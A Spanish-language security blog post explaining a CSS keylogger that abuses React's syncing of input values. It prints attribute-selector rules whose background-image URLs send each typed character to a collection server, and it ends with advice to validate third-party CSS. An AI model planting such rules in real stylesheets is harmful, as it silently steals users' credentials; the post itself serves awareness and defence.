En los últimos años las medidas de seguridad de los sitios web han mejorado exponencialmente, gracias al uso de frameworks que permiten automatizar la codificación, evitando así fallos humanos durante los procesos de desarrollo. Metodologías como OpenSAMM también han puesto su granito de arena para mejorar la seguridad global de las aplicaciones web, pero las posibles brechas que pueden presentarse en estos entornos son muchas, y en multitud de ocasiones, desconocidas.
Aunque en muchas metodologías de auditoría no están representadas como un tipo concreto, suelen identificarse en sitios web desarrollados bajo frameworks como Liferay, Joomla y similar, por descuidos de los maquetadores que de alguna u otra manera dejan expuesto algún lugar (como un input) donde poder alterar los CSS del sitio web. Es en casos concretos como este donde un atacante puede disfrutar de su ingenio para desarrollar un exploit con el que poder sustraer datos críticos.

Recientemente, Max Chehab, de la universidad de Gonzaga, publicaba en su cuenta de Github un interesante Keylogger desarrollado en CSS, con el que poder sustraer las credenciales de un sitio web.

Este proyecto es similar a Crooked Style Sheets» de Jan Böhmer y a CSS Exfil de Ayrey y Gualtieri.
La explotación funciona debido a que la página que propone Chehab utiliza frameworks como React.js

React sincroniza los valores que están siendo introducidos por los usuarios en un [input], por ejemplo, cuando introducen unas credenciales de autenticación. Imaginaros la siguiente porción de código CSS:
input[value$="Z"] {
background-image: url("http://localhost:3000/Z");
}Se trata de un selector de CSS que solo aplica cuando se pulsa la letra «Z». Por otro lado, se establece una imagen inexistente como fondo de pantalla, haciendo así una petición a una dirección de nuestro control, en la que podríamos tener por ejemplo una API Rest escuchando. Si esto lo ampliamos a todo el abecedario, números y símbolos, tendríamos un «keylogger» funcional recogiendo todas y cada una de las pulsaciones de un usuario. Interesante técnica ¿verdad?
input[value$="Z"] { background-image: url("http://localhost:3000/Z");}
input[value$="e"] { background-image: url("http://localhost:3000/e");}
input[value$="r"] { background-image: url("http://localhost:3000/r");}
input[value$="o"] { background-image: url("http://localhost:3000/o");}
Por técnicas como esta es especialmente crucial validar los CSS utilizados durante los procesos de desarrollo de nuestras aplicaciones web, sobretodo si provienen de terceros, donde un usuario malintencionado podría dejar keyloggers CSS ocultos para robar credenciales de forma sencilla.